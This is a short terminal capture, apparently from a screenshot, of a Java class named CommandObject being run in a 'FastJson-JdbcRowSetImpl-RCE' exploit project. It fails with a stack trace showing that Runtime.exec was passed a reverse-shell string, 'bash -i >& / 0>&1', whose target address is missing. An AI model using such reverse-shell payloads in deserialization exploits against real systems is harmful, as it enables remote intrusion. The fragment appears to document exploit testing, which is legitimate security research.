 ➜ FastJson-JdbcRowSetImpl-RCE git:(master) ✗ java CommandObject
java.io.IOException: Cannot run program "bash -i >& / 0>&1": error=2, No such file or directory
at java.lang.ProcessBuilder.start(ProcessBuilder.java:1048)
at java.lang.Runtime.exec(Runtime.java:620)
at java.lang.Runtime.exec(Runtime.java:485)
at CommandObject.<init>(CommandObject.java:11)
at CommandObject.main(CommandObject.java:20)
Caused by: java.io.IOException: error=2, No such file or directory
at java.lang.UNIXProcess.forkAndExec(Native Method)
at java.lang.UNIXProcess.<init>(UNIXProcess.java:247)
at java.lang.ProcessImpl.start(ProcessImpl.java:134)
at java.lang.ProcessBuilder.start(ProcessBuilder.java:1029)
... 4 more